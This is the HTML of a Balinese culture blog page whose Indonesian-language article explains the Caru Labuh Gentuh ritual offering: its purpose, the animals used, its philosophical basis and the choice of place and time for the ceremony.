

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.komangputra.com/upacara-caru-labuh-gentuh.html?rcp_action=login
body_size: 13306
content:

<html lang="en-US" xmlns:og="https://opengraphprotocol.org/schema/" xmlns:fb="https://www.facebook.com/2008/fbml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Proses Pelaksanaan Upacara Caru Labuh Gentuh</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<meta property="fb:admins" content="blogbali"/><meta property="og:title" content="Pelaksanaan Upakara Caru Labuh Gentuh"/><meta property="og:description" content="Blog Sastra &amp; Budaya Bali"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.komangputra.com/upacara-caru-labuh-gentuh.html"/><meta property="og:site_name" content="Blogger Bali"/><meta property="og:image" content="https://www.komangputra.com/images/caru-labuh-gentuh.jpg"/>
	<link rel='stylesheet' id='main_style-css' href='https://www.komangputra.com/themes/cms/style.css?ver=1767770108' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/flat.min.js?ver=01.07.2026" id="flat-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.komangputra.com/themes/cms/assets/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<link rel="canonical" href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html" />
<link rel='shortlink' href='https://www.komangputra.com/?p=5579' />
<meta name="description" content="Dudonan Caru labuh gentuh dan tata caranya termasuk caru tawur agung yang mengunakan ayam putih, biing, putih siungan, hitam, brumbun, itik, banyak, angsa, anjing bang bukem, kambing, babi dan kerbau." />

<link type="image/x-icon" href="https://www.komangputra.com/images/iconsiteblogger.png" rel="shortcut icon"><link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="32x32" />
<link rel="icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.komangputra.com/images/iconsiteblogger-200x133.png" />
<meta name="msapplication-TileImage" content="https://www.komangputra.com/images/iconsiteblogger.png" />
<link rel='stylesheet' id='flat-fonts-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,400;0,500;1,400;1,500&display=swap' media='all' />
<script data-ad-client="ca-pub-8854871749550158" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="manifest" href="https://www.komangputra.com/manifest.json">
</head><body class="wp-singular post-template-default single single-post postid-5579 single-format-standard wp-theme-cms"><div id="page"><div class="container"><div class="row row-offcanvas row-offcanvas-left"><div id="secondary" class="col-lg-3"><header id="masthead" class="site-header" role="banner"><div class="hgroup"><div class="atas"><h1 class="site-title display-title-logo"><a href="https://www.komangputra.com/" title="Blogger Bali"><img itemprop="primaryImageofPage" alt="Blogger Bali" src="https://www.komangputra.com/images/blogbali_sastra.png" /><br/><span itemprop="name">Blogger Bali</span></a></h1></div><h2 itemprop="description" class="site-description slogan">Blog Sastra &amp; Budaya Bali</h2><button id="installButton" class="wpforms-submit" style="display: none;">Install Blog Bali</button>
</div><button type="button" class="btn btn-link hidden-lg toggle-sidebar" data-toggle="offcanvas" aria-label="Sidebar"><i class="fa fa-gear"></i></button><button type="button" class="btn btn-link hidden-lg toggle-navigation" aria-label="Navigation Menu"><i class="fa fa-bars"></i></button><nav id="site-navigation" class="navigation main-navigation" role="navigation"><aside class="widget widget_search"><form method="get" id="searchform" action="https://www.komangputra.com/"><label for="s" class="assistive-text">Search</label><input type="text" data-swplive="true" class="field kmw-disabled" name="s" id="s" placeholder="cari konten disini..." /><input type="submit" class="submit" name="submit" id="searchsubmit" value="" /></form></aside><hr style="margin:0; height:2px"><ul id="menu-blogger-menu" class="nav-menu"><li class="menu-item"><a class="btn" href="https://www.komangputra.com">Home</a></li>   
<li class="menu-item"><a class="btn" href="/login" rel="nofollow" >LOGIN</a></li><li class="menu-item"><a rel="nofollow" class="btn" href="/register">MENDAFTAR</a></li><li class="appmenu menu-item"><a title="Kalender Saka Bali" class="btn" onclick="popupWindow('https://kalenderyadnya.com','Kalender Yadnya Bali')">App Kalender Yadnya</a></li></ul><ul id="menu-blogger-menu" class="nav-menu"><li id="menu-item-6026" class="appmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6026"><a href="#">Aplikasi Translasi</a>
<ul class="sub-menu">
	<li id="menu-item-1974" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://www.komangputra.com/aksara-bali">Nulis Aksara Bali</a></li>
	<li id="menu-item-6009" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://www.komangputra.com/terjemahan-mantra">Analisis Mantra</a></li>
	<li id="menu-item-6024" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6024"><a href="https://www.komangputra.com/terjemahan-bali">Bali ⇆ Indonesia</a></li>
	<li id="menu-item-6025" class="aksaramenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6025"><a href="https://www.komangputra.com/terjemahan-bahasakawi-jawa-kuno-%e2%87%86-indonesia">Kawi ⇆ Indonesia</a></li>
	<li id="menu-item-4501" class="nagarimenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4501"><a href="https://www.komangputra.com/translasi-teks-sanskrit-devanagari">Latin  ⇆ Sansekerta</a></li>
</ul>
</li>
<li id="menu-item-6088" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6088"><a href="https://www.komangputra.com/ensiklopedia-upakara-banten">Ensiklopedia Upakara</a></li>
<li id="menu-item-6091" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://www.komangputra.com/aksara-mantra-sesontengan">Ensiklopedia Mantra</a></li>
<li id="menu-item-6056" class="usadamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://www.komangputra.com/usada-bali-digital">Usada Bali Digital</a></li>
<li id="menu-item-4992" class="kramamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4992"><a href="#">Krama Bali</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5502"><a href="https://www.komangputra.com/media/banten-upakara">Upakara &#038; Puja Mantra</a></li>
	<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4993"><a href="https://www.komangputra.com/media/kidung-geguritan">Kidung &#8211; Geguritan</a></li>
	<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-4996"><a href="https://www.komangputra.com/media/cerita-satua-bali">Cerita (Satua Bali)</a></li>
	<li id="menu-item-5542" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5542"><a href="https://www.komangputra.com/media/cerita-panchatantra">Cerita (Panchatantra)</a></li>
	<li id="menu-item-5495" class="yogamenu menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5495"><a href="https://www.komangputra.com/media/shloka-mantra">Kumpulan Shloka</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-taxonomy menu-item-object-media menu-item-5993"><a href="https://www.komangputra.com/media/cerpen-inspiratif">Cerpen Inspiratif</a></li>
	<li id="menu-item-3804" class="yogamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://www.komangputra.com/layanan">Info Semeton Bali</a></li>
</ul>
</li>
<li id="menu-item-455" class="bukumenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.komangputra.com/blogger/sastra-lontar">Lontar &amp; Tattva</a></li>
<li id="menu-item-456" class="bantenmenu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-456"><a href="https://www.komangputra.com/blogger/banten-upacara">Upacara &amp; Yadnya</a></li>
<li id="menu-item-453" class="budayamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://www.komangputra.com/blogger/adat-budaya-tradisi">Adat, Budaya &#038; Tradisi</a></li>
<li id="menu-item-419" class="spiritualmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://www.komangputra.com/blogger/spiritual">Spiritual &amp; Kepercayaan</a></li>
<li id="menu-item-458" class="usadamenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-458"><a href="https://www.komangputra.com/blogger/pengobatan-usada-bali">Pengobatan &amp; Usada</a></li>
<li id="menu-item-454" class="babadmenu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://www.komangputra.com/blogger/sejarah-babad-bali">Sejarah &#038; Babad</a></li>
<li id="menu-item-2085" class="lontarmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://www.komangputra.com/buku">Buku Spiritual</a></li>
<li id="menu-item-1479" class="kontakmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://www.komangputra.com/kontak">Kontak</a></li>
</ul></nav></header>
<div class="sidebar-offcanvas"><br/>					<aside id="block-16" class="widget widget_block">
<br/><div class="row">
<div class="col-sm-4 col-xs-4" style="padding: 0;"><img decoding="async" src="https://www.komangputra.com/images/blogbali.png" alt="Blogger Bali Website" width="100%" height="auto"></div>
<div class="col-sm-8 col-xs-8" style="padding: 0 0 0 10px;">
<h6>WEB SEMETON BALI</h6>
<ul class="weblink">
<li><a title="Web Seputar Agama Hindu" href="https://www.hinduloka.com" target="_blank" rel="noopener">Hindu Loka<br><small>Dunia Hindu</small></a></li>
<li><a title="Busana Bali" href="https://www.busanabali.com" target="_blank" rel="noopener">Busana Bali<br><small>Inti Pengetahuan Yoga</small></a></li>
<li><a title="Percetakan di Bali" href="https://www.mahameru.id" target="_blank" rel="noopener">MahaMeru<br><small>Percetakan Offset Digital</small></a></li>
<li><a title="Souvenir Bali" href="http://www.baliartmarket.com" target="_blank" rel="noopener">Bali Art Market<br><small>Souvenir Bali</small></a></li>
<li><a title="Siwa &amp; Sakti Yoga" href="https://www.siwasakti.com" target="_blank" rel="noopener">Siwa Sakti<br><small>Shaivaisme &amp; Tantra Yoga</small></a></li>
</ul>
</div>
</div>
<div style="clear:both"></div>					</aside>
					<aside id="block-4" class="widget widget_block">
<br/><div class="about">
<h4>Menebar Spiritualitas<br>Menjaga Budaya Bali</h4>
<p>OM Swastiastu</p>
<p>Blogger Bali sebagai salah satu blog, lahir dari realitas pengalaman spiritual yang terdapat di Bali. <br>Di Blog Bali ini memuat berbagai kajian dimensi-dimensi spiritual, budaya dan kepercayaan bersumber dari berbagai sumber yang ditanamkan oleh leluhur orang Bali secara turun temurun, yang diderivasikan dari pemahaman dan pemaknaanya terhadap raelitas Tuhan, Manusia dan Alam. <br>Blogger Bali berusaha memaparkan selengkap mungkin mengenai konsep ajaran agama hindu di Bali, sebagai derivasi dari pemahaman dan pemaknaannya yang mendalam sebagai pedoman bagi generasi selanjutnya.</p>
<p>OM Shanti, Shanti, Shanti OM</p>
</div>					</aside>
					<aside id="block-14" class="widget widget_block widget_tag_cloud">
<p class="wp-block-tag-cloud"><a href="https://www.komangputra.com/blog/ageman" class="tag-cloud-link tag-link-80 tag-link-position-1" style="font-size: 12.971962616822pt;" aria-label="Ageman (16 items)">Ageman</a>
<a href="https://www.komangputra.com/blog/aksara" class="tag-cloud-link tag-link-99 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="Aksara (11 items)">Aksara</a>
<a href="https://www.komangputra.com/blog/balian" class="tag-cloud-link tag-link-83 tag-link-position-3" style="font-size: 13.88785046729pt;" aria-label="Balian (19 items)">Balian</a>
<a href="https://www.komangputra.com/blog/budha" class="tag-cloud-link tag-link-15 tag-link-position-4" style="font-size: 9.3084112149533pt;" aria-label="Budha (8 items)">Budha</a>
<a href="https://www.komangputra.com/blog/cerita" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 10.485981308411pt;" aria-label="Cerita (10 items)">Cerita</a>
<a href="https://www.komangputra.com/blog/dresta" class="tag-cloud-link tag-link-17 tag-link-position-6" style="font-size: 18.859813084112pt;" aria-label="Dresta (47 items)">Dresta</a>
<a href="https://www.komangputra.com/blog/hukum" class="tag-cloud-link tag-link-21 tag-link-position-7" style="font-size: 11.009345794393pt;" aria-label="Hukum (11 items)">Hukum</a>
<a href="https://www.komangputra.com/blog/kandapat" class="tag-cloud-link tag-link-100 tag-link-position-8" style="font-size: 9.9626168224299pt;" aria-label="Kanda Pat (9 items)">Kanda Pat</a>
<a href="https://www.komangputra.com/blog/kesadaran" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 16.766355140187pt;" aria-label="Kesadaran (32 items)">Kesadaran</a>
<a href="https://www.komangputra.com/blog/keyakinan" class="tag-cloud-link tag-link-26 tag-link-position-10" style="font-size: 21.476635514019pt;" aria-label="Keyakinan (75 items)">Keyakinan</a>
<a href="https://www.komangputra.com/blog/kitab" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 16.242990654206pt;" aria-label="Kitab (29 items)">Kitab</a>
<a href="https://www.komangputra.com/blog/mantra" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 19.121495327103pt;" aria-label="Mantra (49 items)">Mantra</a>
<a href="https://www.komangputra.com/blog/meditasi" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.626168224299pt;" aria-label="Meditasi (18 items)">Meditasi</a>
<a href="https://www.komangputra.com/blog/mitos" class="tag-cloud-link tag-link-69 tag-link-position-14" style="font-size: 12.579439252336pt;" aria-label="Mitos (15 items)">Mitos</a>
<a href="https://www.komangputra.com/blog/pemangku" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 13.88785046729pt;" aria-label="Pemangku (19 items)">Pemangku</a>
<a href="https://www.komangputra.com/blog/obat" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 13.88785046729pt;" aria-label="Pengobatan (19 items)">Pengobatan</a>
<a href="https://www.komangputra.com/blog/penyembuhan" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 14.672897196262pt;" aria-label="Penyembuhan (22 items)">Penyembuhan</a>
<a href="https://www.komangputra.com/blog/pikiran" class="tag-cloud-link tag-link-41 tag-link-position-18" style="font-size: 15.327102803738pt;" aria-label="Pikiran (25 items)">Pikiran</a>
<a href="https://www.komangputra.com/blog/pinandita" class="tag-cloud-link tag-link-81 tag-link-position-19" style="font-size: 13.364485981308pt;" aria-label="Pinandita (17 items)">Pinandita</a>
<a href="https://www.komangputra.com/blog/pura" class="tag-cloud-link tag-link-43 tag-link-position-20" style="font-size: 9.9626168224299pt;" aria-label="Pura (9 items)">Pura</a>
<a href="https://www.komangputra.com/blog/seni-tari" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 8pt;" aria-label="Seni Tari (6 items)">Seni Tari</a>
<a href="https://www.komangputra.com/blog/tantra" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 17.289719626168pt;" aria-label="Tantra (35 items)">Tantra</a>
<a href="https://www.komangputra.com/blog/tattwa" class="tag-cloud-link tag-link-62 tag-link-position-23" style="font-size: 21.869158878505pt;" aria-label="Tattwa (80 items)">Tattwa</a>
<a href="https://www.komangputra.com/blog/tenung" class="tag-cloud-link tag-link-82 tag-link-position-24" style="font-size: 9.3084112149533pt;" aria-label="Tenung (8 items)">Tenung</a>
<a href="https://www.komangputra.com/blog/tradisi" class="tag-cloud-link tag-link-65 tag-link-position-25" style="font-size: 22pt;" aria-label="Tradisi (82 items)">Tradisi</a>
<a href="https://www.komangputra.com/blog/tradisional" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 14.411214953271pt;" aria-label="Tradisional (21 items)">Tradisional</a>
<a href="https://www.komangputra.com/blog/upakara" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 20.429906542056pt;" aria-label="Upakara (62 items)">Upakara</a>
<a href="https://www.komangputra.com/blog/wariga" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 12.971962616822pt;" aria-label="Wariga (16 items)">Wariga</a>
<a href="https://www.komangputra.com/blog/weda" class="tag-cloud-link tag-link-53 tag-link-position-29" style="font-size: 15.981308411215pt;" aria-label="Weda (28 items)">Weda</a>
<a href="https://www.komangputra.com/blog/yoga" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 14.411214953271pt;" aria-label="Yoga (21 items)">Yoga</a></p>					</aside>
<div id="main-sidebar" class="widget-area" role="complementary"></div></div></div><div id="primary" class="content-area col-lg-9" itemprop="mainContentOfPage">
<div id="content" class="site-content" role="main" ><div class="entry-thumbnail">
<img src="https://www.komangputra.com/images/caru-labuh-gentuh.jpg"  alt="Caru Labuh Gentuh" title="Pelaksanaan Upakara Caru Labuh Gentuh" decoding="async" fetchpriority="high"   /></div><article id="post-5579" class="post-5579 post type-post status-publish format-standard has-post-thumbnail hentry category-banten-upacara tag-dresta tag-keyakinan tag-tattwa tag-tradisi tag-upakara"><header class="entry-header"><h1 class="entry-title">Pelaksanaan Upakara Caru Labuh Gentuh</h1><hr class="linier">
<div class="download"><a rel="nofollow"onclick='document.getElementById("pdf").style.display="block"'><i class="fa fa-file-pdf-o"></i> Download</a></div><div class="modal"id="pdf"><div class="modal-content"><span class="close" onclick='document.getElementById("pdf").style.display="none"'title="Close Modal">×</span><div class="container" style="width:auto"><form id="rcp_login_form"  class="rcp_form" method="POST" action="https://www.komangputra.com/upacara-caru-labuh-gentuh.html"><fieldset class="rcp_login_data"><p><label for="rcp_user_login">Username / Email</label><input autocomplete="off" name="rcp_user_login" id="rcp_user_login" class="required" type="text"/></p><p><label for="rcp_user_pass">Password</label><input autocomplete="off" name="rcp_user_pass" id="rcp_user_pass" class="required" type="password"/><i class="fa fa-eye showpwd" onclick="showPwd('rcp_user_pass', this)"></i></p><p><input type="checkbox" name="rcp_user_remember" id="rcp_user_remember" value="1"/><label for="rcp_user_remember">Simpan password</label></p><p class="rcp_lost_password"><a href="/upacara-caru-labuh-gentuh.html?rcp_action=lostpassword">Reset password</a> | <a href="https://www.komangputra.com/register">Mendaftar</a></p><p><input type="hidden" name="rcp_action" value="login"/>
<input type="hidden" name="referensi_login" id="referensi_login" value="Pelaksanaan Upakara Caru Labuh Gentuh"/>
<input type="hidden" name="rcp_redirect" value="https://www.komangputra.com/upacara-caru-labuh-gentuh.html"/><input type="hidden" name="rcp_login_nonce" value="7232ba0224"/><input id="rcp_login_submit" class="rcp-button" type="submit" value="Login"/></p></fieldset></form><br></div></div></div></header><div id="exportContent" class="entry-content"itemprop="articleBody"><div id='tocouter'><div id='toc'><div class='tocify-title'><a class='tb tocify-title-text'>Daftar Isi</a><a class='at' rel='nofollow' onclick='document.getElementById("pdf").style.display="block"'><i class='fa fa-file-pdf-o'></i></a><a rel='nofollow' href='#top'  class='top'>KEATAS</a></div><div id='toc-np-container'><ul class='no-bullets'><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/2#Persiapan-Caru-Labuh-Gentuh"><span class="toc-np-number">1</span>Persiapan  Caru Labuh Gentuh</a></li><li class="header-level-3"><a rel="nofollow" href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/2#Membuat-Upakara-dan-Metanding"><span class="toc-np-number">1..1</span>Membuat Upakara dan Metanding</a></li><li class="header-level-3"><a rel="nofollow" href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/2#Matur-Piuning"><span class="toc-np-number">1..2</span>Matur Piuning</a></li><li class="header-level-3"><a rel="nofollow" href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/2#Nuwur-Tirta"><span class="toc-np-number">1..3</span>Nuwur Tirta</a></li><li class="header-level-3"><a rel="nofollow" href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/2#Mapapada"><span class="toc-np-number">1..4</span>Mapapada</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/3#Uperengga-Yadnya---Caru-Labuh-Gentuh"><span class="toc-np-number">2</span>Uperengga Yadnya - Caru Labuh Gentuh</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/4#Puja-Mantra-Pengastawa-Caru-Labuh-Gentuh"><span class="toc-np-number">3</span>Puja Mantra / Pengastawa Caru Labuh Gentuh</a></li><li class="header-level-1"><a rel="nofollow" href="https://www.komangputra.com/upacara-caru-labuh-gentuh.html/4#Mulang-Pakelem---Penutup-Ritual-Caru-Labuh-Gentuh"><span class="toc-np-number">4</span>Mulang Pakelem - Penutup Ritual Caru Labuh Gentuh</a></li></ul></div></div></div><style>
        .tocify-title-text:after {
            content: '\f0d8';
            font-family: 'FontAwesome';
            font-size: 16px;
            font-weight: 500;
            color: #454545ff;
            margin: 0 0 0 10px;
        }
        .tocify-title-text.open:after {
            content: '\f0d7'; 
            color: #1584acff;
        }
      </style><script> 
	  $('.tb').click(function () { 
        $('#toc-np-container').slideToggle();
        $(this).toggleClass('open');
      }); 
		$('#toc-np-container a').click(function () { $('#toc-np-container').hide(); })
		</script> <p><em>Caru labuh gentuh</em> merupakan jenis upakara, banten atau sesajen yang digunakan di dalam upacara <em>bhuta yadnya, </em>untuk menetralisasi alam semesta <em>bhuwana alit</em> dan <em>bhuwana agung</em> menjadi harmoni, Suatu kurban suci yang bertujuan untuk menyucikan tempat (alam beserta isinya), memelihara dan memberikan penyupatan kepada para bhuta kala dan makhluk-makhluk yang dianggap lebih rendah dari pada manusia. Penyucian itu mempunyai dua sasaran. Pertama, penyucian terhadap tempat (alam) dari gangguan dan pengaruh-pengaruh buruk yang ditimbulkan oleh para bhuta kala dan makhluk yang dianggap lebih rendah dari manusia seperti disebutkan di atas. Kedua, penyucian terhadap bhuta kala dan makhluk-makhluk itu dengan maksud untuk menghilangkan sifat-sifat buruk yang ada padanya sehingga sifat baik dan kekuatannya dapat berguna bagi kesejahteraan umat manusia dan (alam). Hendaknya disadari juga bahwa kehidupan ini memerlukan kekuatan-kekuatan dari mereka, misalnya untuk menjaga rumah, menjaga diri sendiri, dan sebagainya.</p>
<p><em>Caru labuh gentuh</em> termasuk caru tawur agung yang mengunakan ayam putih, biing, putih siungan, hitam, brumbun, itik, banyak, angsa, anjing bang bukem, kambing, babi dan kerbau.<br />
Kegiatan membuat sarana ritual <em>caru</em> memerlukan renungan mendalam bahwa manusia menyadari dirinya sebagai bagian tak terpisahkan dari alam semesta menyadari keberadaannya di tengah-tengah ruang dan waktu yang tidak bisa lepas dari hukum alam semesta (<em>rta</em>). Ritual <em>caru labuh gentuh</em>  khusus diperuntukkan bagi <em>bhuta kala</em> agar tidak menganggu keharmonisan hidup, tidak menggangu kelestarian alam, tetapi hidup berdampingan selaras, seimbang dan serasi.</p>
<p>Ritual <em>caru labuh gentuh</em> dipersembahkan kepada <em>Siwa</em> dalam aspeknya sebagai <em>bhutapati</em>, penguasa <em>bhuta. Bhuta-bhuta</em> tersebut adalah <em>pertiwi, apah, teja, bayu</em> dan <em>akasa</em> yang juga membentuk <em>panca tan matra</em>, yaitu bau (<em>gandha</em>), rasa (<em>rasa</em>), sentuhan (<em>sparsa</em>), penglihatan (<em>rupa</em>) dan suara (<em>sabda</em>). Alam semesta beserta segala isinya dibangun oleh kelima unsur tersebut. Makrokosmos (<em>bhuana agung</em>) dan mikrokosmos (<em>bhuana alit</em>) dibangun oleh <em>bhuta-bhuta</em> tersebut.</p>
<p>Menurut sistem filsafat <em>Samkya</em>, bertemunya dua prinsip tertinggi, yaitu purusa sebagai unsur kesadaran (<em>cetana</em>) dengan <em>pradana</em> atau <em>prakrti</em> sebagai unsur material (<em>acetana</em>) menimbulkan evolusi alam semesta. Yang pertama tercipta adalah <em>buddhi</em>. Dari sinilah lahir unsur-unsur (<em>tatwa</em>) lainnya, seperti <em>ahamkara, citta, satwam, rajas, tamas, panca buddhindriya, panca karmendria, panca maha bhuta </em>dan <em>panca tan matra</em>.</p>
<p><em>Panca tan matra</em> merupakan sebagai objek indra-indra sehingga manusia lupa dengan hakikat dirinya yang sejati. Manusia dengan pendakian spiritual mentransendentalkan unsur-unsur material (<em>bhuta</em>) kepada unsur spiritual. Sesungguhnya yang langgeng adalah spirit menuju penyatuan spirit dalam diri dengan spirit Yang Maha Agunglah senantiasa diupayakan dalam setiap napas kehidupan. Kedua hal tersebut memiliki paralelism dan identifikasi. </p>
<p>Keharmonisan bisa terganggu karena beberapa penyebab yang terjadi, seperti ketidaktenteraman, ketidakbahagiaan, ketidakdamian. Dalam keadaan disharmoni <em>Siwa</em> mengambil aspek <em>bhutapati</em>, yaitu aspek <em>Siwa</em> yang menyeramkan, menakutkan, mengerikan sebagai <em>Dewa Rudra</em>. Yang diketahui bahwa pada saat <em>Karya Agung Eka Dasa Rudra</em> di Pura Agung Besakih <a href="https://www.komangputra.com/kekuatan-mala-rudraksha-mata-siwa.html">sebelas <em>Rudra</em></a> dipuja. Sehubungan dengan itu, <em>bhuta</em> sering digambarkan sebagai sosok yang menyeramkan dan menakutkan. Secara <em>niskala</em> harmoni tersebut dapat diwujudkan melalui ritual yadnya dengan segala tata aturannya. Hal ini dilakukan untuk mewujudkan keadaan <em>balihita, bhutahita, jagadhita</em>, atau <em>sarwapranihita</em> sehingga manusia dengan segala makhluk hidup lainnya hidup tenteram, dapat melaksanakan <em>swadharma</em>-nya masing-masing, dan mengejar cita-cita hidup tertingginya, yaitu <em>moksa</em>. <br />
Tubuh <em>Siwa</em> merupakan dua kekuatan yang saling bertentangan, yaitu <em>dewa</em> dan <em>asura</em>, sinar dan kegelapan menyatu. Hal ini tampak jelas manakala <em>tawur</em> atau <em>caru</em> sebagai <em>butha yadnya</em> setelah di-<em>pralina</em> atau di-<em>somya</em>-kan oleh <em>sulinggih</em> di-<em>sthana</em>-kan sebagai <em>Siwa</em> dengan aspek-aspeknya yang menempati penjuru dunia masing-masing. Pada saat itu umat memohon karunia, anugerah, dan kemurahannya agar dapat dijadikan kekuatan dalam menjalani kehidupannya yang tidak lepas dari pengaruh rwa bhineda.</p>
<p><em>Tawur</em> dilaksanakan pada tempat dan waktu yang terpilih (<em>pangladesa, subhadewasa</em>) sesuai dengan ketentuan sastra agama. <em>Tawur</em> dilaksanakan di sebuah tempat yang dianggap di tengah-tengah atau pusar dunia (<em>madyaning bhuwana</em>), seperti di <em>lebuh, natar</em>, atau <em>catus pata agung</em>, di mana <em>pretiwi</em> dan <em>akasa</em> bertemu. Dari titik sentrum ini akan digetarkan energi atau vibrasi kesucian ke segala arah sehingga <em>bhuta kala</em> bisa <em>somya</em>. Demikian juga waktu (<em>kala</em>) atau saat (<em>dauh</em>) dan yang <em>muput yadnya</em> yang tepat sangat besar menentukan keberhasilan <em>bhuta yadnya</em>. </p>
